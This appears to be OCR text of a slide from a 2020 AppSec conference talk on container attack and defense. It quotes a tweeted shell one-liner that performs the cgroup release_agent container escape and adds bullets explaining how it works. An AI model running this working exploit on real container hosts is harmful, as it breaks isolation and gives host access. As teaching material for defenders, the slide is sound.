 Global AppSec | 2020 Virtual Meeting
Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0
>$d/w/cgroup.procs";
6:41 AM · Jul 17, 2019 · Twitter
● Starts a process add it to child cgroup and immediately exits
● Since Notify on Release = 1
● Triggers release_agent
● Runs exploit.sh
Emmanuel Law
Rohit Pitke
Containers Attack and Defense